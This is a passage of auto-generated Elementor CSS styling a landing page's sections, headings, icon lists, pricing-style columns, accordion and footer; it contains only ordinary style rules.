.elementor-image-box-wrapper .elementor-image-box-img{width:24%;}.elementor-52 .elementor-element.elementor-element-4f17cfc0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-55093fc4{padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-548e83a6 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-548e83a6{text-align:center;}.elementor-52 .elementor-element.elementor-element-548e83a6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-3ec3dca > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-3ec3dca{text-align:center;}.elementor-52 .elementor-element.elementor-element-3ec3dca .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-740cccb9 > .elementor-widget-container{margin:0% 0% 5% 0%;padding:0em 8em 0em 8em;}.elementor-52 .elementor-element.elementor-element-740cccb9{text-align:center;color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-59635022 > .elementor-container{max-width:750px;}.elementor-52 .elementor-element.elementor-element-59635022{overflow:visible;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-7591b816.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52 .elementor-element.elementor-element-7591b816.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-7591b816 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#cccccc;margin:15% 3% 15% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-7591b816 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-7591b816 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-7591b816 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-52 .elementor-element.elementor-element-57c358ec > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-57c358ec{text-align:center;}.elementor-52 .elementor-element.elementor-element-57c358ec .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-5eb07897 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-5eb07897{text-align:center;}.elementor-52 .elementor-element.elementor-element-5eb07897 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-57b74c77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-57b74c77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-57b74c77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-57b74c77 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body.rtl .elementor-52 .elementor-element.elementor-element-57b74c77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-27px/2);}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-57b74c77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-27px/2);}.elementor-52 .elementor-element.elementor-element-57b74c77 .elementor-icon-list-icon i{color:#dcdcdc;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-57b74c77 .elementor-icon-list-icon svg{fill:#dcdcdc;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-57b74c77{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-57b74c77 .elementor-icon-list-icon{padding-right:15px;}.elementor-52 .elementor-element.elementor-element-57b74c77 .elementor-icon-list-text{transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-6e7085cb > .elementor-widget-container{margin:15% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-6e7085cb{text-align:center;text-decoration:line-through;color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-753df5a9 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-753df5a9{text-align:center;}.elementor-52 .elementor-element.elementor-element-753df5a9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:32px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-5e4b55db .elementor-button{background-color:rgba(255,224,114,0);fill:#cccccc;color:#cccccc;border-style:solid;border-width:1px 1px 1px 1px;border-color:#cccccc;border-radius:900px 900px 900px 900px;}.elementor-52 .elementor-element.elementor-element-74a816c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-74a816c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-74a816c > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#cccccc;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-74a816c > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-74a816c > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-74a816c > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-52 .elementor-element.elementor-element-74a816c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-2152ea9d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-2152ea9d{text-align:center;}.elementor-52 .elementor-element.elementor-element-2152ea9d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:24px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-3ca89ce0 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-3ca89ce0{text-align:center;}.elementor-52 .elementor-element.elementor-element-3ca89ce0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-77acb86d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-77acb86d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-77acb86d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-77acb86d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body.rtl .elementor-52 .elementor-element.elementor-element-77acb86d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-27px/2);}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-77acb86d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-27px/2);}.elementor-52 .elementor-element.elementor-element-77acb86d .elementor-icon-list-icon i{color:#ffe072;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-77acb86d .elementor-icon-list-icon svg{fill:#ffe072;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-77acb86d{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-77acb86d .elementor-icon-list-icon{padding-right:15px;}.elementor-52 .elementor-element.elementor-element-77acb86d .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-42ab4fc1{--spacer-size:25px;}.elementor-52 .elementor-element.elementor-element-32b2e78 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-32b2e78{text-align:center;}.elementor-52 .elementor-element.elementor-element-32b2e78 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-7520af8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-7520af8a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-7520af8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(27px/2);margin-left:calc(27px/2);}.elementor-52 .elementor-element.elementor-element-7520af8a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-27px/2);margin-left:calc(-27px/2);}body.rtl .elementor-52 .elementor-element.elementor-element-7520af8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-27px/2);}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-7520af8a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-27px/2);}.elementor-52 .elementor-element.elementor-element-7520af8a .elementor-icon-list-icon i{color:#ffe072;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-7520af8a .elementor-icon-list-icon svg{fill:#ffe072;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-7520af8a{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-7520af8a .elementor-icon-list-icon{padding-right:15px;}.elementor-52 .elementor-element.elementor-element-7520af8a .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-6c66157f > .elementor-widget-container{margin:15% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-6c66157f{text-align:center;text-decoration:line-through;color:rgba(255,255,255,0.95);}.elementor-52 .elementor-element.elementor-element-db4b5d6 > .elementor-widget-container{margin:0% 0% 15% 0%;}.elementor-52 .elementor-element.elementor-element-db4b5d6{text-align:center;}.elementor-52 .elementor-element.elementor-element-db4b5d6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:32px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-bc6f024 .elementor-button{background-color:#ffe072;fill:#574b21;color:#574b21;border-radius:900px 900px 900px 900px;}.elementor-52 .elementor-element.elementor-element-bc6f024 .elementor-button:hover, .elementor-52 .elementor-element.elementor-element-bc6f024 .elementor-button:focus{background-color:#ffd338;}.elementor-52 .elementor-element.elementor-element-4f4b2c82 > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-1428919e:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-1428919e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffe072;}.elementor-52 .elementor-element.elementor-element-1428919e > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-1428919e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 5em 0em;overflow:visible;}.elementor-52 .elementor-element.elementor-element-1fc84097 .elementor-countdown-simple{color:#574b21;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-7b4184c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-7b4184c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-70091519 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-70091519{text-align:center;}.elementor-52 .elementor-element.elementor-element-70091519 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-184aacd2 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-184aacd2{text-align:center;}.elementor-52 .elementor-element.elementor-element-184aacd2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-9a37ad7 > .elementor-widget-container{padding:0em 8em 0em 8em;}.elementor-52 .elementor-element.elementor-element-9a37ad7{text-align:center;line-height:1.5em;color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-67024b81 > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-688874d5:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-688874d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-688874d5 > .elementor-container{max-width:900px;}.elementor-52 .elementor-element.elementor-element-688874d5 > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-688874d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 0px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-2937f32c > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-2937f32c{text-align:center;}.elementor-52 .elementor-element.elementor-element-2937f32c .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-6a0cceaa > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-6a0cceaa{text-align:center;}.elementor-52 .elementor-element.elementor-element-6a0cceaa .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-1cc771a8:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-1cc771a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-1cc771a8, .elementor-52 .elementor-element.elementor-element-1cc771a8 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-52 .elementor-element.elementor-element-1cc771a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-100px;padding:15px 10px 15px 10px;z-index:1;overflow:visible;}.elementor-52 .elementor-element.elementor-element-1cc771a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-667588b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-52 .elementor-element.elementor-element-667588b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-52 .elementor-element.elementor-element-667588b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-52 .elementor-element.elementor-element-667588b8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-52 .elementor-element.elementor-element-667588b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-667588b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-52 .elementor-element.elementor-element-667588b8 .elementor-icon-list-icon i{color:#fe6969;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-667588b8 .elementor-icon-list-icon svg{fill:#fe6969;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-667588b8{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-667588b8 .elementor-icon-list-icon{padding-right:15px;}.elementor-52 .elementor-element.elementor-element-667588b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-667588b8 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-52 .elementor-element.elementor-element-667588b8 .elementor-icon-list-text{color:#1c1e21;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-132e30c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-52 .elementor-element.elementor-element-132e30c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-52 .elementor-element.elementor-element-132e30c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-52 .elementor-element.elementor-element-132e30c0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-52 .elementor-element.elementor-element-132e30c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-52 .elementor-element.elementor-element-132e30c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-52 .elementor-element.elementor-element-132e30c0 .elementor-icon-list-icon i{color:#fe6969;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-132e30c0 .elementor-icon-list-icon svg{fill:#fe6969;transition:fill 0.3s;}.elementor-52 .elementor-element.elementor-element-132e30c0{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-52 .elementor-element.elementor-element-132e30c0 .elementor-icon-list-icon{padding-right:15px;}.elementor-52 .elementor-element.elementor-element-132e30c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-52 .elementor-element.elementor-element-132e30c0 .elementor-icon-list-item > a{font-weight:400;}.elementor-52 .elementor-element.elementor-element-132e30c0 .elementor-icon-list-text{color:#1c1e21;transition:color 0.3s;}.elementor-52 .elementor-element.elementor-element-5d347c90:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-5d347c90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#edf7f1;}.elementor-52 .elementor-element.elementor-element-5d347c90{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:160px 0px 32px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-5d347c90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-3b3e207a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-3b3e207a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-15fd6bc0 > .elementor-widget-container{margin:0% 0% 2% 0%;}.elementor-52 .elementor-element.elementor-element-15fd6bc0{text-align:center;}.elementor-52 .elementor-element.elementor-element-15fd6bc0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:800;text-transform:capitalize;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-4da7e39b > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-4da7e39b{text-align:center;line-height:1.5em;color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-412c44b5:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-412c44b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#edf7f1;}.elementor-52 .elementor-element.elementor-element-412c44b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-412c44b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-4af02859.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-4af02859.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-3c91ad6d > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-3c91ad6d{text-align:left;}.elementor-52 .elementor-element.elementor-element-3c91ad6d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;text-transform:capitalize;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-46692afa > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-46692afa{text-align:left;line-height:1.5em;color:rgba(28,30,33,0.54);}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-42e9dcb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52 .elementor-element.elementor-element-42e9dcb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-489f9d09 .elementor-accordion-item{border-width:1px;}.elementor-52 .elementor-element.elementor-element-489f9d09 .elementor-accordion-item .elementor-tab-content{border-width:1px;}.elementor-52 .elementor-element.elementor-element-489f9d09 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:1px;}.elementor-52 .elementor-element.elementor-element-489f9d09 .elementor-tab-title{background-color:#ffffff;padding:1em 1em 1em 1em;}.elementor-52 .elementor-element.elementor-element-489f9d09 .elementor-accordion-icon, .elementor-52 .elementor-element.elementor-element-489f9d09 .elementor-accordion-title{color:#2c2f3c;}.elementor-52 .elementor-element.elementor-element-489f9d09 .elementor-accordion-icon svg{fill:#2c2f3c;}.elementor-52 .elementor-element.elementor-element-489f9d09 .elementor-accordion-title{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:bold;line-height:1.5em;}.elementor-52 .elementor-element.elementor-element-489f9d09 .elementor-tab-title .elementor-accordion-icon i:before{color:#f0ac87;}.elementor-52 .elementor-element.elementor-element-489f9d09 .elementor-tab-title .elementor-accordion-icon svg{fill:#f0ac87;}.elementor-52 .elementor-element.elementor-element-489f9d09 .elementor-accordion-icon.elementor-accordion-icon-left{margin-right:0px;}.elementor-52 .elementor-element.elementor-element-489f9d09 .elementor-accordion-icon.elementor-accordion-icon-right{margin-left:0px;}.elementor-52 .elementor-element.elementor-element-489f9d09 .elementor-tab-content{background-color:#ffffff;color:rgba(44,47,60,0.68);font-family:"Open Sans", Sans-serif;font-size:16px;line-height:2em;padding:1em 1em 1em 2em;}.elementor-52 .elementor-element.elementor-element-19eab686:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-19eab686 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004723;}.elementor-52 .elementor-element.elementor-element-19eab686{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 0em 0em;overflow:visible;}.elementor-52 .elementor-element.elementor-element-19eab686 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-7412f0f8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52 .elementor-element.elementor-element-7412f0f8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-657ada00.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-657ada00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-55d2f057 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-55d2f057{text-align:left;line-height:1.5em;color:rgba(255,255,255,0.54);}.elementor-52 .elementor-element.elementor-element-46351045{overflow:visible;}.elementor-52 .elementor-element.elementor-element-1cdc9068 .elementor-button .elementor-button-icon img{width:15px;height:15px;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-311ad37e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-52 .elementor-element.elementor-element-311ad37e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-7604725e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-52 .elementor-element.elementor-element-7604725e .elementor-widget-container{text-align:left;}.elementor-52 .elementor-element.elementor-element-7604725e .elementor-social-icon{background-color:rgba(0,0,0,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffe072;}.elementor-52 .elementor-element.elementor-element-7604725e .elementor-social-icon i{color:#ffe072;}.elementor-52 .elementor-element.elementor-element-7604725e .elementor-social-icon svg{fill:#ffe072;}.elementor-52 .elementor-element.elementor-element-7604725e .elementor-social-icon:hover{background-color:#ffe072;}.elementor-52 .elementor-element.elementor-element-7604725e .elementor-social-icon:hover i{color:#ffffff;}.elementor-52 .elementor-element.elementor-element-7604725e .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-52 .elementor-element.elementor-element-63b1cd19:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-63b1cd19 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004723;}.elementor-52 .elementor-element.elementor-element-63b1cd19{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 3em 0em;overflow:visible;}.elementor-52 .elementor-element.elementor-element-63b1cd19 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-52 .elementor-element.elementor-element-a53d45c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-a53d45c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-52 .elementor-element.elementor-element-321df7e5{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.1);--divider-border-width:1px;}.elementor-52 .elementor-element.elementor-element-321df7e5 .elementor-divider-separator{width:100%;}.elementor-52 .elementor-element.elementor-element-321df7e5 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-52 .elementor-element.elementor-element-39896f04 > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-52 .elementor-element.elementor-element-39896f04{text-align:center;font-size:14px;line-height:1.5em;color:rgba(255,255,255,0.54);}@media(max-width:1024px){.elementor-52 .elementor-element.elementor-element-4667234a > .elementor-container{min-height:650px;}.elementor-52 .elementor-element.elementor-element-4667234a{padding:0em 2em 0em 2em;}.elementor-52 .elementor-element.elementor-element-3eaac8e8 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-11132c5d{font-size:16px;}.elementor-52 .elementor-element.elementor-element-df5be83 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-df5be83{text-align:center;}.elementor-52 .elementor-element.elementor-element-df5be83 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-5f828775{font-size:16px;}.elementor-52 .elementor-element.elementor-element-53a9d4 img{max-width:50%;}.elementor-52 .elementor-element.elementor-element-18567507 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-18567507{text-align:center;}.elementor-52 .elementor-element.elementor-element-18567507 .elementor-heading-title{font-size:24px;}.elementor-52 .elementor-element.elementor-element-1f5dd459 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-1f5dd459 .elementor-heading-title{font-size:16px;}.elementor-52 .elementor-element.elementor-element-1019fe45 > .elementor-widget-container{margin:0% 0% 5% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-1019fe45{text-align:center;}.elementor-52 .elementor-element.elementor-element-1019fe45 .elementor-heading-title{font-size:30px;}.elementor-52 .elementor-element.elementor-element-1d8d46c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-246386d4 > .elementor-widget-container{margin:0% 0% 5% 0%;padding:0px 0px 0px 0px;}.elementor-52 .elementor-element.elementor-element-246386d4{text-align:center;}.elementor-52 .elementor-element.elementor-element-246386d4 .elementor-heading-title{font-size:26px;}.elementor-52 .elementor-element.elementor-element-bec9d2b > .elementor-element-populated{padding:2em 1em 2em 1em;}.elementor-52 .elementor-element.elementor-element-3285a89a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-52 